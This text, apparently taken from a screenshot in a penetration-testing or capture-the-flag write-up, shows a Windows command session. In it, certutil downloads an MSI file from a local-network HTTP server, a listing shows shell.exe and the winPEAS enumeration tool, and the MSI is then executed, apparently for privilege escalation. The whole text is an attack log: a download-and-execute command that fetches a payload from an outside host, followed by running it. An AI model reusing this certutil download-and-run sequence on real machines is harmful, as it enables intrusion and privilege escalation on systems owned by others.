 C:\Users\andrew\Documents>certutil -urlcache -f http://10.10.0.63:8000/alwe.msi alwe.msi
certutil -urlcache -f http://10.10.0.63:8000/alwe.msi alwe.msi
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\andrew\Documents>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is F418-3D76
 Directory of C:\Users\andrew\Documents
03/15/2021  07:36 PM    <DIR>          .
03/15/2021  07:36 PM    <DIR>          ..
03/15/2021  07:36 PM           159,744 alwe.msi
03/15/2021  07:19 PM             7,168 shell.exe
03/15/2021  07:26 PM           441,344 winpeas.exe
               3 File(s)        608,256 bytes
               2 Dir(s)  17,685,164,032 bytes free
C:\Users\andrew\Documents>alwe.msi
alwe.msi